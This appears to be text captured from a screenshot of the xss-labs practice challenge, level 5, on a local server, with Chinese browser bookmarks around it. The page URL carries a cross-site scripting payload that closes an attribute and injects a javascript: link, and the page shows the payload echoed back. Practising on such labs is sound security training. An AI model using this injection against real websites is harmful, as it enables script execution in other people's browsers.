 localhost/xss-labs/level5.php?keyword="><a+href%3D"javascript%3Aalert('xss')">click+me
W
新手上路 常用网址 京东商城 网上共青团·智慧团建 工具 C++ 天猫 网上共青团·智慧团建 工具 C++
欢迎来到level5
没有找到和"><a href="javascript:alert('xss')">click me</a><"相关的结果.
click me<""> 搜索
LEVEL5
payload的长度:50